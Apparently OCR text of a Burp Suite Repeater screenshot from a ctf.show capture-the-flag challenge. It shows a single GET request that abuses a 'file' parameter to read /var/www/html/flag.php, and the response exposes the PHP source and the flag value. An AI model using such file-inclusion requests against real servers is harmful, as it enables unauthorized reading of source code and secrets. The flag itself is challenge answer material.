 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://c5a6625f-d338-43b9-b514-b6ac5999a0ac.chall.ctf.show:8080
Request
Pretty Raw \n Actions
1 GET /index.php?file=/var/www/html/flag.php HTTP/1.1
2 Host: c5a6625f-d338-43b9-b514-b6ac5999a0ac.chall.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
177be74e369202-09f64fcea2880e-4c3f207e-144000-177be74e36a623
9 Upgrade-Insecure-Requests: 1
10 Referer:
http://c5a6625f-d338-43b9-b514-b6ac5999a0ac.chall.ctf.show:8080/index.php
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: video/mp4
3 Date: Mon, 22 Feb 2021 08:12:03 GMT
4 Server: nginx/1.18.0
5 X-Powered-By: PHP/7.3.22
6 Content-Length: 63
7 Connection: close
8
9 <?php
10 $flag="ctfshow{ee68491f-bbaf-4280-b173-632a167b232f}";
11 ?>
Search... 0 matches
INSPECTOR
Done
231 bytes | 53 millis